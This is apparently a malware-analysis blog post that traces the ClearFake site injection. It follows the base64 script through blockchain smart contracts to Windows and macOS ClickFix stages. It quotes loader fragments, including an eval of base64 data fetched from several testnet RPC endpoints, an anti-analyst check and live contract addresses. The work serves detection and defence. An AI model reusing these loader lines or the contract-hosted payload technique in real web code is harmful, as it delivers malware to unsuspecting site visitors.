ClearFake 2026
 |
Summary
It’s been a minute since I last did a write-up on ClearFake.
Here I will walk through finding recent ClearFake infected sites and discuss how to extract and follow the code that ultimately copies a malicious command into a victim’s clipboard, aka ClickFix.
ClearFake was the first observed to use a technique called Etherhiding. I will walk through how to locate, view and decode what has been hidden on a blockchain.
Finding ClearFake Examples

A great method to find examples of ClearFake infected websites is to use https://urlscan.io to search for known domains used by ClearFake.
I’ll elaborate why these domains, but for now, here’s the urlscan search query:
(data-seed-prebsc-2-s2.binance.org OR bsc-testnet.drpc.org OR bsc-testnet-rpc.publicnode.com OR bnb-testnet.api.onfinality.io OR data-seed-prebsc-2-s1.binance.org OR data-seed-prebsc-1-s1.binance.org OR bsc-testnet-dataseed.bnbchain.org) AND domain:ip-info.ff.avast.com
 |
|---|
| urlscan search results |
Be aware that while the query has pretty good fidelity, many ClearFake infected sites are affected by other unrelated infections. Those multiple infections undergo a race condition on who will exhibit their malicious behavior first. It is possible a different malware like ErrTraffic, KongTuke, or JunkyTDS might trigger before ClearFake does.
ClickFix

Picking a recent result of the search yielded a hit as seen here
in a virtual sandbox.
Using Notepad to paste the clipboard is a simple and handy method
to safely observe the ClickFix.
 |
|---|
| Infected site screenshot |
Injection

Directly on the index page of the infected site is an injected <script> section.
The Javascript is encoded in base64.
 |
|---|
| Injected script |
Pasting the base64 from the index page into
https://gchq.github.io/CyberChef/
using the From Base64 recipe yields an output of
obfuscated Javascript.
 |
|---|
| CyberChef decoding |
Then pasting the obfuscated Javascript into https://webcrack.netlify.app/ gets us a more readable Javascript.
 |
|---|
| Webcrack deobfuscation |
Put an LLM to Work
Due to how the original malicious Javascript was obfuscated, the original variable and function names are mostly replaced with meaningless names. An effective method to refactor the code to use meaningful names is to use an LLM. While this does not bring back the names as they were, it can dramatically make such samples that much easier to understand.
Lately I’ve had good success using Cursor for such endeavors. Here’s the prompt I used to further deobfuscate. Very likely using Webcrack first was unnecessary. For me it’s just a habit.
deobfuscate injection1-clean.js and save as injection1-cleaner.js
 |
|---|
| Cursor further deobfuscation |
Here is the cleaner version of the injected script.
 |
|---|
| Injection deobfuscated |
What the injection does is perform a BSC testnet JSON-RPC call to the get() method (0x6d4ce63c) for the
smart contract at address
0xA1decFB75C8C0CA28C10517ce56B710baf727d2e via
hXXps://bsc-testnet.drpc[.]org/,
ABI-decodes the eth_call result into a string, then evals the base64-decoded payload.
Smart Contract

The smart contract referenced inside the injection can be looked up using BscScan like this:
https://testnet.bscscan.com/address/0xA1decFB75C8C0CA28C10517ce56B710baf727d2e
 |
|---|
| BscScan main contract |
This is great for tracking when changes are made to the contract, which at the time of this writing the last change was 33 days ago.
Yes, they’ve been using this very same contract for over a year. There are other newer contracts that are actively in use. Different infected websites can have different injected Javascript which lead to different main contracts.

Opening the most recent Transaction Hash, expanding the More Details, then opening the Input Data
allows us to see what a get() will receive.
https://testnet.bscscan.com/tx/0x5c8fcbac49ec8c629991c30ea91a7170daf94f5cb803eebae9ca0cd898818ee5
 |
|---|
| Main contract input data |

Using Decode Input Data will reveal the data.
 |
|---|
| Main contract input data revealed |

The base64 string can be decoded using CyberChef like this:
 |
|---|
| CyberChef decoding |
Main contract payload
After saving the decoded main contract payload as
0xA1decFB75C8C0CA28C10517ce56B710baf727d2e.js,
I like to use
js-beautify
for a quick and easy way to make the Javascript more readable.
$ js-beautify < 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e.js > 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e-clean.js

Overall this payload has two sections. One section defines the function load_()
which is very similar to the one used in the injection.
 |
|---|
| Main payload1 |
The primary functional difference is this version contains an array of RPC endpoints named _u.
_u.map(_try) starts a concurrent RPC call to each endpoint.
Promise.any uses the first call that returns a valid result. That value is passed to eval(atob()).
_u = ["https://data-seed-prebsc-1-s1.bnbchain.org:8545/",
 "https://data-seed-prebsc-2-s1.binance.org:8545/",
 "https://data-seed-prebsc-2-s2.binance.org:8545/",
 "https://bsc-testnet-dataseed.bnbchain.org/",
 "https://bnb-testnet.api.onfinality.io/public",
 "https://bsc-testnet.drpc.org/",
 "https://data-seed-prebsc-1-s1.binance.org:8545/",
 "https://bsc-testnet-rpc.publicnode.com/"],
...
eval(atob(await Promise.any(_u.map(_try))))
Remember that urlscan at the beginning of all this? It performed a search based on domain names. Those came from this payload.

The second section of the payload assigns some functions and variables. Then based on those functions and variables it decides to either simply exit, invoke a Windows ClickFix or a macOS ClickFix.
 |
|---|
| Main payload2 |
| Name | Description |
|---|---|
| isHeadless | Checks for an automation like Puppeteer, Selenium or any other tooling. This is used to try to check to see if the browser environment is being run by an analyst. |
| isLocalhost | If webpage is locally hosted which is also a signal that an analyst is running the code. |
| isWindows | Is the browser on Windows? |
| isMac | Is the browser on macOS? |
It uses the first two functions to try to check if it’s being run by an analyst or other security setup. If it is, then it writes a message to the browser log and just exits. 👋
isHeadless() || isLocalhost() ? console.log("stop watching us :)")
If headless or localhost is not detected, then it moves onto using the load_()
function to fetch the next payload from contracts assigned to Windows or macOS.
isWindows ? load_("0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff") : isMac && load_("0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5")
Windows Contract

Just like the main routing contract, we can use BscScan to check up on
0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff like this:
https://testnet.bscscan.com/address/0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff
 |
|---|
| Windows Contract |
This contract tends to get new transactions throughout the day as they frequently update the next stage. And in order to do that, they must add a new transaction.

Similar to the main contract, opening the most recent transaction and using Decode Input Data
we get the next payload in base64.
https://testnet.bscscan.com/tx/0x9e6aa295d582ceba7bdc4b238a82db67f56157fddaa2c13f3ea39daef0e60527
 |
|---|
| Windows Contract Transaction |
This is a larger payload. Lobbing it into CyberChef we get a somewhat large Javascript.
 |
|---|
| CyberChef decoding |

Saving it locally and running it through js-beautify
we can see some base64 and based on the DecompressionStream("gzip") it’s
safe to say it’s compressed.
 |
|---|
| Initial Javascript from 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff |
